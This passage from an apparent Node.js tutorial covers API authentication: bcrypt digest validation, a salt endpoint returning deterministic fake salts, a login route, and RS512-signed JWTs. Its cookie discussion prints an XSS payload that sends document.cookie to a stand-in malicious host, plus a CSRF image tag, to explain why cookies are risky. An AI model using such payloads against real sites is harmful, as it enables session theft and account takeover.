genSaltSync([rounds, seed_length])
Here, rounds determines how many rounds of hash stretching bcrypt should perform; the higher the number, the slower the digest is to generate and verify. The default is 10, which is what we are using here.
If we run our tests now, the unit and integration tests should still pass, but the E2E tests will fail.
Next, we need to specify a new scenario outline to assert that POST /users requests with an invalid digest payload property should receive a 400 Bad Request response. Your scenario outline may look like this:
Scenario Outline: Request Payload with invalid digest format
When the client creates a POST request to /users
And attaches a Create User payload where the digest field is exactly <digest>
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The '.digest' field should be a valid bcrypt digest"
Examples:
| digest |
| jwnY3Iq1bpT5RTsAXKOLnr3ee423zWFU23efwXF27bVKJ4VrDmWA0hZi6YI0 |
| $2y$10$a7iPlM2ORVOPr0QNvDf.a.0QKEWwSGRKBaKSqv,40KFGcBuveazjW |
| #2y$10$a7iPlM2ORVOPr0QNvDf.a.0QKEWwSGRKBaKSqv.40KFGcBuveazjW |
Now that we have updated our existing tests, it's time to update our implementation to make the tests pass again. Let's start with updating the Create User JSON schema, replacing the password property with the digest property:
{
"properties": {
"email": { ... },
"digest": { "type": "string" },
"profile": { ... }
},
"required": ["email", "digest"],
}
However, it is not enough to simply validate the data type of the digest property; we need to check that the digest string is a legitimate bcrypt digest. Fortunately, all bcrypt digests have the same general structure:
Therefore, we can use the following regular expression to match valid digests:
^\$2[aby]?\$\d{1,2}\$[.\/A-Za-z0-9]{53}$
To explain this regular expression, let's break it down:
So, let's update our digest sub-schema to include this pattern:
"digest": {
"type": "string",
"pattern": "^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$"
}
Now, if a client-provided password digest does not match against this pattern, the Create User validator would return a ValidationError object where the keyword property is set to "pattern". We can use this fact to return a custom message to inform the client that the provided digest is invalid.
Add the following lines to src/validators/errors/messages/index.js:
if (error.keyword === 'pattern') {
return `The '${pathPrefix}${error.dataPath}' field should be a valid bcrypt digest`;
}
Lastly, don't forget to write unit tests that cover this new logical branch:
it('should return the correct string when error.keyword is "pattern"', function () {
const errors = [{
keyword: 'pattern',
dataPath: '.test.path',
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' field should be a valid bcrypt digest";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
Then, in our Retrieve User and Search User engines (defined in src/engines/users/), make sure we are excluding the digest field when querying for the User object, for example:
db.get({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
id: req.params.userId,
_sourceExclude: 'digest',
})
Now, run the E2E tests again and confirm that they are passing. Once that's done, update the unit and integration tests so they'll pass as well. Lastly, commit the changes to a new branch called authentication/main, push that branch to GitHub, and check the results on the Travis and Jenkins CI servers.
The updated Create User endpoint now requires users to specify their credentials in the form of a bcrypt digest, which we store in our Elasticsearch database. The next thing we need to do is implement a system where we can authenticate any subsequent requests by comparing the digest provided by the client and the digest we store in our database.
But in order for the client to regenerate the same digest, they must be provided with the same salt and parameters. Therefore, our API needs to create a new endpoint for our client to retrieve the salt.
As with other features, we start our development by writing E2E tests. Create a new feature specification at spec/cucumber/features/auth/salt/main.feature and add the following scenarios:
Feature: Retrieve Salt and Parameters
Test that we can create a user using a digest and then retrieve information about the digest's salt and parameters successfully
Scenario: Retrieve Salt without specifying Email
When the client creates a GET request to /salt
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The email field must be specified"
Scenario: Send Digest and Retrieve Salt
Given a new user is created with random password and email
When the client creates a GET request to /salt
And set a valid Retrieve Salt query string
And sends the request
Then our API should respond with a 200 HTTP status code
And the payload of the response should be a string
And the payload should be equal to context.salt
Use what you have learned to implement the undefined steps.
We should keep the implementation of the Retrieve Salt endpoint consistent with our existing endpoints, and thus we should create a handler and an engine for it.
Create a new Retrieve Salt engine at src/engines/auth/salt/retrieve/index.js. In it, we need to use the Elasticsearch client's search method to find the user's document by email, extract the digest from the document, and then extract the salt from the digest:
const NO_RESULTS_ERROR_MESSAGE = 'no-results';
function retrieveSalt(req, db, getSalt) {
if (!req.query.email) {
return Promise.reject(new Error('Email not specified'));
}
return db.search({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
body: {
query: {
match: {
email: req.query.email,
},
},
},
_sourceInclude: 'digest',
}).then((res) => {
const user = res.hits.hits[0];
return user
? user._source.digest
: Promise.reject(new Error(NO_RESULTS_ERROR_MESSAGE));
}).then(getSalt);
}
export default retrieveSalt;
This function requires the getSalt method from the bcrypt library, which would be injected by the handler function. Next, create a file at src/handlers/auth/get-salt/index.js to house the handler function, which simply passes the request on to the engine and generates standard responses based on the result of the engine:
function retrieveSalt(req, res, db, engine, _validator, getSalt) {
return engine(req, db, getSalt).then((result) => {
res.status(200);
res.set('Content-Type', 'text/plain');
return res.send(result);
}, (err) => {
if (err.message === 'Email not specified') {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'The email field must be specified' });
}
throw err;
}).catch(() => {
res.status(500);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Internal Server Error' });
});
}
export default retrieveSalt;
Lastly, in src/index.js, import the engine and handler and use it to create a new endpoint:
import { getSalt } from 'bcryptjs';
import retrieveSaltHandler from './handlers/auth/salt/retrieve';
import retrieveSaltEngine from './engines/auth/salt/retrieve';
const handlerToEngineMap = new Map([
[retrieveSaltHandler, retrieveSaltEngine],
...
]);
app.get('/salt', injectHandlerDependencies(retrieveSaltHandler, client, handlerToEngineMap, handlerToValidatorMap, getSalt));
Since we are now using the bcryptjs package in our implementation code, and not just our test code, we should move it from devDependencies to dependencies:
$ yarn remove bcryptjs
$ yarn add bcryptjs
Lastly, we should also modify the injectHandlerDependencies function to pass through the getSalt dependency:
function injectHandlerDependencies(
handler, db, handlerToEngineMap, handlerToValidatorMap, ...remainingArguments
) {
const engine = handlerToEngineMap.get(handler);
const validator = handlerToValidatorMap.get(handler);
return (req, res) => { handler(req, res, db, engine, validator, ...remainingArguments); };
}
export default injectHandlerDependencies;
Now, when we run the E2E tests, they should all pass.
However, what happens when the client tries to get the salt of a non-existent user? At the moment, since we are not handling the case where Elasticsearch comes back with zero search results, our API will respond with a 500 Internal Server error. But how should our API respond?
If we respond with a 404 Not Found error, then anyone with an API testing tool such as Postman will be able to determine whether a user with that email has an account on our platform. Imagine if our platform is not a public user directory, but a customer portal for personal/medical services such as plastic surgery centers, fertility clinics, or law firms; it'd be embarrassing for the clients if someone found out that he/she is registered with the service simply by typing in his/her email and not getting a "User not found" message.
Whether the consequences are potentially embarrassing or not, it is generally a good practice to expose as little information as possible. This is an extension of the principle of least privilege, where a system should only expose the minimal amount of information for an entity to carry out its functions.
Therefore, returning a 404 Not Found error is not appropriate.
So, what's the alternative? Since all our bcrypt salts have the same length (the sequence $2a$10$ followed by 22 characters) and a valid character range, we can simply generate a new salt using bcrypt.genSaltSync() and return this as the salt. For example, we can define the following catch block at the end of our getSalt engine module:
.catch(err => {
if (err.status === 404) {
return bcrypt.genSaltSync(10);
}
return Promise.reject(new Error('Internal Server Error'));
});
However, someone looking to exploit our API can send multiple requests, observe that each salt that is returned is different, and deduce that this is not a real user (because a user is likely to have the same salt within a short space of time). So, even though generating a new random string for non-existent users will slow down such an attacker, our API would still be leaking too much information.
Instead, we can use a pseudorandom number generator (a PRNG, which is a type of deterministic random bit generator (DRBG)). PRNGs generate a number sequence that appears to be random, but is actually determined based on an initial value (called the seed). Therefore, we can use the user's email address as the seed, and use it to generate a seemingly random number sequence, somehow transform it into a 22-character string, prepend the sequence with $2a$10$, and send it back to the client as the salt value for that user. This way, a persistent, non-changing salt is returned, regardless of whether the user exists or not.
So first, let's write a new scenario that'll test two things:
Your feature file might look something like this:
Scenario: Retrieve Salt of Non-Existent User
When the client creates a GET request to /salt
And set "email=non@existent.email" as a query parameter
And sends the request
Then our API should respond with a 200 HTTP status code
And the payload of the response should be a string
And the response string should satisfy the regular expression /^\$2a\$10\$[a-zA-Z0-9\.\/]{22}$/
Scenario: Retrieve the same Salt of Non-Existent User over multiple requests
Given the client creates a GET request to /salt
And set "email=non@existent.email" as a query parameter
And sends the request
And the payload of the response should be a string
And saves the response text in the context under salt
When the client creates a GET request to /salt
And set "email=non@existent.email" as a query parameter
And sends the request
And the payload of the response should be a string
And the payload should be equal to context.salt
You'd also need to define the following step definition:
Then(/^the response string should satisfy the regular expression (.+)$/, function (regex) {
const re = new RegExp(regex.trim().replace(/^\/|\/$/g, ''));
assert.equal(re.test(this.responsePayload), true);
});
Run the tests and see them fail. Once you've done that, we are ready to implement the feature.
JavaScript's Math.random() does not provide an option to provide a seed, but there are libraries out there that implement a PRNG in JavaScript. Two of the most popular ones are seedrandom and random-seed. Out of the two, the random-seed package provides a string(count) method that'll generate a random string instead of a random number; because of this convenience, we will use the random-seed package to generate our fake salt.
First, let's install it:
$ yarn add random-seed
Now, create a new file at utils/generate-fake-salt.js and define a new generateFakeSalt function that will output a fake salt based on the email of the user:
import randomseed from 'random-seed';
function generateFakeSalt(seed) {
const salt = randomseed
// Seed the pseudo-random number generator with a seed so the
// output is deterministic
.create(seed)
// Instead of a number, generate a string of sufficient length,
// so that even when invalid characters are stripped out,
// there will be enough characters to compose the salt
.string(110)
// Replace all characters outside the character range of a valid
//bcrypt salt
.replace(/[^a-zA-Z0-9./]/g, '')
// Extract only the first 22 characters for the salt
.slice(0, 22);
// Prepend the bcrypt algorithm version and cost parameters
return `$2a$10$${salt}`;
}
export default generateFakeSalt;
Next, inside the retrieveSalt engine, add a catch block at the end that will use the generateFakeSalt function if the user cannot be found:
function retrieveSalt(req, db, getSalt, generateFakeSalt) {
...
.then(bcrypt.getSalt)
.catch((err) => {
if (err.message === NO_RESULTS_ERROR_MESSAGE) {
return generateFakeSalt(req.query.email);
}
return Promise.reject(new Error('Internal Server Error'));
});
}
Again, import the generateFakeSalt utility function in src/index.js, and pass it down to the engine through the handler.
Now, run the E2E test suite again and the tests should pass. Add some unit and integration tests to cover these new blocks of code. When you finish, commit the changes and move on to the next step.
The client is now able to do the following:
This means that the client can now use the same salt and password combination to regenerate the exact same hash that it provided when creating the user.
This means that when the client wants to perform an action that requires authorization (such as updating its own profile), it can send its email and the digest to the API server, and our server will try to match them with the database records; if there's a match, the user is authenticated and the action is allowed to go ahead, otherwise, an error response is returned.
While globally carrying out this authentication process on each request would work, it is not ideal for the following reasons:
Therefore, instead of providing the full set of credentials with every request that requires authorization, we should implement a Login endpoint, where our users are able to provide their password just once. After successfully authenticating themselves with the Login endpoint, the API would respond with some kind of identifier, which the client can attach to subsequent requests to identify themselves. Let's implement our Login endpoint now, and we will deal with what this identifier actually is shortly after.
First, we begin our development by writing tests. Since the validation logic of the Login endpoint works in the same way as our endpoints, we can simply copy those scenarios from our other tests:
Feature: Login User
Test that we can create a user using a digest and then perform a login that returns successfully
Background: Create User with email and password digest
Given 1 new user is created with random password and email
Scenario Outline: Bad Client Requests
...
Scenario Outline: Bad Request Payload
...
Scenario Outline: Request Payload with Properties of Unsupported Type
...
Scenario Outline: Request Payload with invalid email format
...
Scenario Outline: Request Payload with invalid digest format
...
Next, we can specify scenarios specific to the Login endpoint:
Scenario: Login without supplying credentials
When the client creates a POST request to /login
And sends the request
Then our API should respond with a 400 HTTP status code
Scenario: Login attaching a well-formed payload
When the client creates a POST request to /login
And attaches a valid Login payload
And sends the request
Then our API should respond with a 200 HTTP status code
And the payload of the response should be a string
Scenario Outline: Login attaching a well-formed payload but invalid credentials
When the client creates a POST request to /login
And attaches a Login payload where the <field> field is exactly <value>
And sends the request
Then our API should respond with a 403 HTTP status code
Examples:
| field | value |
| email | non@existent.email |
| digest | $2a$10$enCaroMp4gMvEmvCe4EuP.0d5FZ6yc0yUuSJ0pQTt4EO5MXvonUTm |
In the second scenario (Login attaching a well-formed payload), the response body should be an identification object. However, before we decide on how to implement this object, we can simply test that a string is returned.
As before, let's implement the Login engine first. Like our other engines, we are first using a validator to validate the request object. Once the request is validated, we then use the Elasticsearch client's search method to see how many user documents match the email and digest provided. If there are non-zero documents, then a user with these credentials exists, and the engine should resolve with a token (we are using a placeholder string for now). If there are no users that match these credentials, it means that those credentials are invalid, and the engine should return with a rejected promise:
import specialEscape from 'special-escape';
const specialChars = ['+', '-', '=', '&&', '||', '>', '<', '!', '(', ')', '{', '}', '[', ']', '^', '"', '~', '*', '?', ':', '\\', '/'];
function loginUser(req, db, validator, ValidationError) {
const validationResults = validator(req);
if (validationResults instanceof ValidationError) {
return Promise.reject(validationResults);
}
return db.search({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
q: `(email:${specialEscape(req.body.email, specialChars)}) AND (digest:${specialEscape(req.body.digest, specialChars)})`,
defaultOperator: 'AND',
}).then((res) => {
if (res.hits.total > 0) {
return 'IDENTIFIER';
}
return Promise.reject(new Error('Not Found'));
});
}
export default loginUser;
When searching in Elasticsearch, there are certain characters that must be escaped. We are using the special-escape npm package to escape our email and bcrypt digest before passing it to Elasticsearch. Therefore, we must add this package to our repository:
$ yarn add special-escape
Next, we move on to the request handler. Create a new file at src/handlers/auth/loginindex.js with the following function:
function login(req, res, db, engine, validator, ValidationError) {
return engine(req, db, validator, ValidationError)
.then((result) => {
res.status(200);
res.set('Content-Type', 'text/plain');
return res.send(result);
})
.catch((err) => {
res.set('Content-Type', 'application/json');
if (err instanceof ValidationError) {
res.status(400);
return res.json({ message: err.message });
}
if (err.message === 'Not Found') {
res.status(401);
return res.json({ message: 'There are no records of an user with this email and password combination' });
}
res.status(500);
return res.json({ message: 'Internal Server Error' });
});
}
export default login;
Then, we need to define a validator for the Login endpoint payload. Fortunately for us, the Login payload has the same structure as the Create User payload, and so we can simply reuse the Create User validator. However, to make it explicit, let's create a file at src/validators/auth/login.js with the following two lines:
import validate from '../users/create';
export default validate;
Lastly, import the handler, engine, and validator in src/index.js and define a new route:
import loginValidator from './validators/auth/login';
import loginHandler from './handlers/auth/login';
import loginEngine from './engines/auth/login';
const handlerToEngineMap = new Map([
[loginHandler, loginEngine],
...
]);
const handlerToValidatorMap = new Map([
[loginHandler, loginValidator],
]);
app.post('/login', injectHandlerDependencies(
loginHandler, client, handlerToEngineMap, handlerToValidatorMap, ValidationError,
));
Now, run the E2E tests again and they should be green.
Now that our API server can authenticate users, what identifier should we return to the client so they can attach it in subsequent requests? Generally, there are two types of identifiers:
We will use tokens over session IDs because of the following factors:
Therefore, using a token as a means of conveying user authentication information is preferred. But since a token is simply a set of claims in a specific format signed using a key, there are many standards available. Luckily, JSON Web Tokens (JWTs, pronounced "jots") have become the de facto standard for tokens, so the choice is a no-brainer. They are also formally defined in RFC7519 (tools.ietf.org/html/rfc751). We will use JWTs as the format for representing our claims in this project.
Generally, a token is a string issued by a server, which allows the owner of the token to perform specific actions on the server, for a specific period of time. A JWT is a standard of token that "safely passes claims in space-constrained environments."
A JWT is composed of three parts, separated by a period (.):
<header>.<payload>.<signature>
The header and payload are then base-64 encoded to ensure they are compact. A simple JWT may look like this (new lines have been inserted for readability):
eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9
.
eyJzdWIiOiJlQG1hLmlsIn0
.
m5ZdZVXkUvur6kYndOAtp3nFdhGSqiK5S13s53y0N5EJukYE1pWdaSOY_a3lZEOsDSJ5xsUw5ACxG8VyCWUleQ
When the header and payload are base-64 decrypted, their information is once again revealed:
{ "alg": "HS512", "typ": "JWT" } # Header
{ "sub": "e@ma.il" } # Payload
Because JWTs are base-64 encoded, they are URL-safe. This means a JWT can be supplied through the URL, in the body of an HTTP request, or as a value inside an HTTP Authorization header.
Now, let's examine each part of the JWT in more details, starting with the header.
The Javascript Object Signing and Encryption (JOSE) header is a JSON object that provides information on a token's type, method of construction, and any metadata. The keys to the JOSE header have a special meaning:
The payload of a JWT consists of one or more claims. There are three classes of claims in JWT: registered, public, and private.
Registered claim names are reserved claim names that have special meanings. They are defined in the JWT specification and can be found on the Internet Assigned Numbers Authority (IANA) JSON Web Token Claims registry. Although these names are reserved and have a special meaning, the way the server processes these claims is completely up to the servers itself. All registered claims are optional:
Anyone may define their own claim names as long as they don't clash with the registered claim names. These claim names may be called public claim names if reasonable precautions have been made to ensure that the name will not clash with other claim names. Such precautions may include using namespaces that the issuer controls, such as domain names.
A private claim name is a user-defined claim name that's agreed upon between the producer and consumer of the JWT. No effort is made to prevent a naming collision, and so private claim names should be used with caution.
For example, if our server wishes to grant a user with the email e@ma.il permission to delete its own profile for one day (25 October 2017), then we may issue a JWT with a payload that looks like this:
{
"jti": "a8f0c4e8e",
"iss": "hobnob.social",
"sub": "e@ma.il",
"nbf": 1508886000,
"exp": 1508972400,
"iat": 1508274036,
"social.hobnob.permissions": {
"profile": {
"delete": ["e@ma.il"]
}
}
}
Once we have a list of claims, or assertions, written inside the token, we must sign it. This is because anyone can create a token with those claims, or even tokens with different claims! We don't want to honor these tokens; we only want to honor tokens that are generated by our own servers (are authentic) and have not been tampered with (have integrity). We can do this by first attaching a JWS signature to the token, and then validating it when the token is processed.
The supported algorithms for signing tokens are defined in the JSON Web Algorithms (JWA) specification. Generally, there are two types of algorithms used for signing a token:
Regardless of which algorithm is chosen, the base-64 encoded header and payload are first concatenated together, separated by a period (.). This combined string ([base64Header].[base64Payload]) is then passed into the algorithm to generate the JWS signature:
const header = {
alg: [algorithm],
typ: "JWT"
}
const payload = {
admin: true
}
const base64Header = btoa(header);
const base64Payload = btoa(payload);
const jwsSignature = alg(`${base64Header}.${base64Payload}`, [k])
Here, k is the secret or private key required for the algorithm. This is always kept private.
This JWS signature is then concatenated to the end of the header/payload to generate the complete JWT, which has the format [base64Header].[base64Payload].[base64JwsSignature].
When our server receives this JWT, it will regenerate a new JWS signature from the header and payload values, as well as the secret key, and compare it with the signature attached to the token. If there is a match, then our server can be confident that whoever produced the token had access to our secret key. Since our key is secret, then our server can be confident that we are the ones that issued the token, and can trust the claims made by the token. However, if there is a mismatch, it means that the token has either been signed with a different key, or has been tampered with, and should not be trusted.
Now, we understand why we need to sign the token (to ensure authenticity and integrity), so let's take a look at the difference between the two types of signing algorithms.
Asymmetric signature generation utilizes a pair of mathematically-related public and private keys. They are related so that information encrypted by one key can only be decrypted using the other key.
In the context of JWTs, you can encrypt the header/claim set using the private key to produce a digital signature, which gets attached to the base-64 encoded header/claim set to produce a complete JWT. We would also make the public key public so consumers of the JWT can decrypt it.
Since the public key can be publicly shared, the issuer (who generates the JWT) and the consumer of the token (who validates it) can be different entities, as they don't need to share the same key.
Examples of asymmetric signature generation algorithms include the following:
With symmetric signature generation algorithms, both generation and validation of the JWT require the same secret. Similar to before, we pass the base-64 encoded header/claim set into the algorithm with the secret, and a Message Authentication Code (MAC) is produced. The MAC is attached with the claim set and header to produce the full JWT.
Examples of symmetric signature generation algorithms include the Keyed-hash message authentication code (HMAC) with the SHA hash algorithm, and includes HS256, HS384, and HS512.
If our token is intended to be read by third parties, then an asymmetric signature generation algorithm makes sense. This is because, on top of providing authenticity and integrity, it asymmetric signature generation also provides the property of non-repudiation where the issuer of the JWT cannot deny (or repudiate) that they issued the token.
With an asymmetric signature, only our server would have access to the private key; this provides consumers of the JWT with confidence that the token was issued by our server and nobody else. If we instead use symmetric signature generation, we must securely share the secret with third party consumers so that they can decrypt the token. But it also means the third-parties can use that secret to generate more tokens. Thus, consumers of those JWTs would not have confidence as to the real issuer of the token:
| Cryptographic primitive | Integrity | Authentication | Non-repudiation | Keys required |
| Hash | Yes | No | No | None |
| Digital signature | Yes | Yes | Yes | Asymmetric keys |
| MAC | Yes | Yes | No | Shared symmetric secret key |
However, in our use case, both the producer and consumer of the JWT are the same entity (our API server); therefore, both types of algorithms can be used.
MACs are computationally easier to generate than digital signatures, and the key size is also smaller for MACs; however, since asymmetric signature generation provides more flexibility if we potentially want to allow third parties to decrypt our tokens, we will go with the asymmetric algorithms.
Technically, ES512 would be the ideal choice, as we can use a shorter key while maintaining the same level of security. Because of this, ECDSA also uses fewer resources to compute than RSA:
| Symmetric Key Length (AES) | Standard asymmetric Key Length (RSA) | Elliptic Curve Key Length (ECDSA) |
|---|---|---|
| 80 | 1024 | 160 |
| 112 | 2048 | 224 |
| 128 | 3072 | 256 |
| 192 | 7680 | 384 |
| 256 | 15360 | 512 |
However, as ECDSA is still a relatively new set of algorithms, it does not receive as much support from tools as the more established algorithms, such as RSA. Therefore, we will use RSA with a key size of 4,096.
At the moment, the header and payload are only base-64 encoded, which means anyone can decode them and read their content. This also means that if we include any sensitive information in the payload, anyone can read it. Ideally, we should ensure that the JWT carries as little sensitive information as possible, just enough for the consumer of the JWT to identify and grant permissions to the user. For our use case, we will include only the user ID in the payload, which we'll be treating as public information anyway, and so encrypting our token does not bring much value.
However, it's important to understand that a JWT can be encrypted.
The preceding sections introduced a lot of new terms, which can be overwhelming. Therefore, before we move forward, let's quickly review and expand on some of the terminology used.
A claim is made up of a key-value pair of a claim name and claim value. A group of claims represented as a JSON object is a claim set; individual claims within a claim set may also be referred to as members of a claim set.
A JSON Web Token (JWT) is a string that includes the JOSE Header and the claim set, and is signed and (optionally) encrypted.
To generate the signature, the server must sign the header and claim set using algorithms specified in the JSON Web Algorithms (JWA) specification, which uses cryptographic keys as defined in the JSON Web Key (JWK) specification. The combination of the header, claim set, and signature becomes the JSON Web Signature (JWS).
However, the claim set can be base-64 decoded into plaintext and so the content of the token is not private. Therefore, we can encrypt our claim set and JOSE header using another algorithm defined in the JWA specification to ensure that the sensitive data is kept private. This encrypted JWT is then a JSON Web Encryption (JWE).
JWS and JWE are two different representations of a JWT. In other words, a JWT may have two flavors. In yet more words, the JWT must conform to either the JWS or JWE specification. For authentication purposes, the usual procedure is to sign a claim set to produce a JWS, and then encrypt the resulting JWS to produce a JWE. The JWS is said to be nested inside the JWE structure.
A JWT neither signed nor encrypted is said to be unsecured.
Now that we know how JWTs work, let's start implementing JWTs by first returning a JWT when the user successfully authenticates for the first time. For our simple use case, which does not require different permission levels, we'll simply include a single sub claim in the payload and set its value to the user's email.
To get started, we will simply test that our POST /login endpoint returns with a JWT that contains the user's email as the payload. At the end of the Login attaching a well-formed payload scenario, add the following steps:
And the response string should satisfy the regular expression /^[\w-]+\.[\w-]+\.[\w-.+\/=]*$/
And the JWT payload should have a claim with name sub equal to context.userId
The second step (And the JWT payload should have a claim with name sub equal to context.email) is undefined. To implement it, we must split the token up into three parts, header, payload, and signature; perform base64-decoding on the JWT payload; and then check that its sub property is equal to the expected user ID. Instead of implementing this logic ourselves, however, we can simply use the jsonwebtoken package. So let's add it as a normal dependency, as we will need it for the implementation code as well:
$ yarn add jsonwebtoken
Then, in spec/cucumber/steps/response.js, add the following step definition:
import assert, { AssertionError } from 'assert';
import { decode } from 'jsonwebtoken';
Then(/^the JWT payload should have a claim with name (\w+) equal to context.([\w-]+)$/, function (claimName, contextPath) {
const decodedTokenPayload = decode(this.responsePayload);
if (decodedTokenPayload === null) {
throw new AssertionError();
}
assert.equal(decodedTokenPayload[claimName], objectPath.get(this, contextPath));
});
Run the tests, and these two steps should fail.
As discussed previously, we will be using the RSA algorithm to generate the signature of our JWT, which requires the generation of private and public keys. Therefore, the first thing we must do is to generate the key pair. We can do this locally using the ssh-keygen command:
$ mkdir keys && ssh-keygen -t rsa -b 4096 -f ./keys/key
Here, we are using the -t flag to specify that we want to generate an RSA key pair, and the -b flag to specify a key with a bit size of 4,096. Lastly, we use the -f flag to specify where we want the key to be stored. This will generate a private key that looks like this (truncated for brevity):
-----BEGIN RSA PRIVATE KEY-----
MIIJKAIBAAKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee
1WjbKLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRT
...
...
/cH3z0iGJh6WPrrw/xhil4VQ7UUSrD/4GC64r1sFS9wZ6d+PHPtcmlbkbWVQb/it
2goH/g6WLIKABZNz2uWxmEnT7wOO+++tIPL8q4u1p9pabuO8tsgHX4Tl6O4=
-----END RSA PRIVATE KEY-----
It will also generate a public key that looks like this (truncated for brevity):
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAA....7j7CyQ== username@hostname
However, the jsonwebtoken package expects our RSA key to be PEM-encoded, and thus we must perform one more step to export the public key as an encoded PEM file:
$ ssh-keygen -f ./keys/key.pub -e -m pem > ./keys/key.pub.pem
This will produce a key similar to the following (truncated for brevity):
-----BEGIN RSA PUBLIC KEY-----
MIICCgKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee1Wjb
KLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRTPxSO
...
XjxHHzaebcsy1ccp3cUHP2/3WOAz35x1UdFvYwQ/Qjh9Ud1Yoe4+wskCAwEAAQ==
-----END RSA PUBLIC KEY-----
Now, we don't want to commit these key files into the history of our repository, for several reasons:
So, what's a better alternative?
The most secure alternative is to use a Trusted Platform Module (TPM), which is a microcontroller (a computer chip) that is embedded into the motherboard of the server and allows you to securely store cryptographic keys. If you encrypt your development machine, the key it uses to encrypt and decrypt your machine is stored in the TPM. Similarly, you can use a Hardware Security Module (HSM), which is similar to a TPM, but instead of being embedded into the motherboard, is a removable external device.
However, using a TPM and HSM are not a viable option for most cloud servers. Therefore, the next best thing is to store the keys as environment variables. However, our keys span across multiple lines; how do we define multi-line environment variables?
At the moment, we are using the dotenv-cli package to load our environment variables when running our application, which supports multi-line variables as long as you enclose the variable in double quotes (") and replacing the newline characters with \n. Therefore, we can define our keys by adding the following entries (truncated for brevity) into our .env, .env.example, test.env, and test.env.example files:
PRIVATE_KEY="-----BEGIN RSA PRIVATE KEY-----\nMIIJKAIBAAKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee\n1WjbKLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRT\nPxSOtzy........tsgHX4Tl6O4=\n-----END RSA PRIVATE KEY-----"
PUBLIC_KEY="-----BEGIN RSA PUBLIC KEY-----\nMIICCgKCAgEAsTwK1Tireh3TVaJ66yUEAtLPP5tNuqwZW/kA64t7hgIRVKee1Wjb\nKLcHIJcAcioHJnqME96M+YRaj/xvlIFSwIbY1CRPgRkqH7kHs6mnrOIvmiRTPxSO\ntzydJxN........+wskCAwEAAQ==\n-----END RSA PUBLIC KEY-----"
Then, in src/index.js, import the sign method from the jsonwebtoken package and pass it down to the engine through the handlers. Then, update the engine function to return a signed JWT when a user is found with those credentials. Note that we are using the private key, stored at process.env.PRIVATE_KEY, to sign the token:
function loginUser(req, db, validator, ValidationError, sign) {
...
return client.search( ... )
.then((res) => {
if (res.hits.total > 0) {
const payload = { sub: res.hits.hits[0]._id };
const options = { algorithm: 'RS512' };
const token = sign(payload, process.env.PRIVATE_KEY, options);
return token;
}
return Promise.reject(new Error('Not Found'));
});
}
Now, run our tests again and they should all pass.
We are now providing the client with a token they can use in place of their email/password, but how should they attach it to subsequent requests? Generally, there are five ways of attaching information to an HTTP request:
The URL parameter is used for routing and it makes no sense to attach a digest there. Query strings are for things related to the query, such as setting the limit to limit the number of results returned in our search endpoint; it also makes no sense to attach information unrelated to the query here. As for the request body; we can't always have the digest in the request body, as some endpoints, such as Update Profile, use the request body to carry the payload. This leaves us with using a cookie or a header field.
An HTTP cookie (such as a web cookie or browser cookie) is a very simple dictionary/key-value store that a server can send to the client. It is sent by the server using the Set-Cookie header. For example, a Set-Cookie header may look like this:
Set-Cookie: <cookie-name>=<cookie-value>; Domain=<domain-value>; Expires=<date>
Multiple Set-Cookie headers can be sent in the same response message to compose the key-value store.
What's special about cookies is the fact that most browser clients will automatically send this key-value store back with each subsequent request, this time inside a Cookie header:
Cookie: name1=value1; name2=value2
Therefore, if we use a cookie to store the user's session ID in the browser, it'll allow the server to determine whether the request comes from the same client, because it will have the same session ID in the cookie.
The Domain directive of the cookie determines which domain (or subdomain) the client will set the Cookie header for. For instance, a cookie set by abc.xyz would only be sent back by the client for requests to abc.xyz, but not if the request is going to foo.bar.
Although cookies sound like a great idea, there are many disadvantages of using cookies, especially if we are dealing with cross-domain and CORS. Because cookies only work for that domain (or its subdomains), they are unable to authenticate with a related service if it is under a different domain. For example, when our platform expands from a simple user directory (deployed at hobnob.social) to, say, a event organization application (hobnob.events), and we want to let users who have logged in to hobnob.social also be automatically logged in to hobnob.events; this cannot be done using cookies as the cookies are set by a different domain.
Cookies are also more convenient only for browsers; having to manage cookies for non-browser clients is more of a hassle.
Furthermore, cookies are also vulnerable to Cross-Site Scripting (XSS) and Cross-Site Request Forgery (XSRF) attacks.
XSS is where a malicious party injects some JavaScript into the page served by the server. For instance, if the server does not sanitize comments, then a malicious party can write the following comment:
document.write('<img src="https://some.malicious.endpoint/collect.gif?cookie=' + document.cookie + '" />')
document.cookie is a global property that contains all the cookies set for the current domain. Therefore, when the next visitor visits your site, they will output the value of document.cookie and send it as a query string to some.malicious.endpoint. Once the malicious party has obtained the visitor's session IDs or tokens from their cookies, they will be able to impersonate that user.
With XSRF, the malicious party will attempt to send a request to the target application without the victim's knowledge. For example, the malicious party might have a website at malicious.com, and contains an img tag with the following definition:
<img src="http://target.app/change-password/?newPassword=foobar">
Now, when the victim visits malicious.com, their browser will send a GET request to http://target.app/change-password/?newPassword=foobar, along with any cookies for that domain. Therefore, if the user is already authenticated in another browser tab, then this GET request would be received as if it was initiated by the user.
Because using cookies is less secure, especially for browser clients, and because it requires much more work for us to secure our API, we should not store and send back our token using cookies. Instead, we should store the token using one of the modern web storage APIs (sessionStorage or localStorage), and send it back using HTTP header fields.
So, which HTTP header should we use? The common convention is to use the Authorization header, which has the following syntax:
Authorization: <type> <credentials>
